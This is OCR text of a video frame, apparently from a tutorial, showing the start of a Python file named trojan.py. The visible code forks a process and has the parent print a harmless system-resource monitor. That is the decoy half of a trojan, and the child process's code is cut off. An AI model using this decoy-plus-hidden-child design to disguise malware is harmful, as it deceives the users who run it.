 ~/python-trojan/trojan/t...
root@leetCipher: ~/pyth...
11:18 AM
~/python-trojan/trojan/trojan.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
trojan.py
5 import gzip
6 import os
7
8 def main():
9 # fork a child process
10 pid = os.fork()
11
12 if pid > 0:
13 # parent process
14 while True:
15 # percentage of used CPU
16 cpu = psutil.cpu_percent()
17 # percentage of used RAM
18 ram = psutil.virtual_memory().percent
19 # percentage of used disk space
20 disk = psutil.disk_usage("/").percent
21 # number of all running processes
22 processes_count = 0
23 for _ in psutil.process_iter():
24 processes_count += 1
25
26 # print to screen
27 print("---------------------------------------------------------")
28 print("| CPU USAGE | RAM USAGE | DISK USAGE | RUNNING PROCESSES |")
29 print("| {:02}% | {:02}% | {:02}% | {} |".format(int(
Line 1, Column 1
Tab Size: 4
Python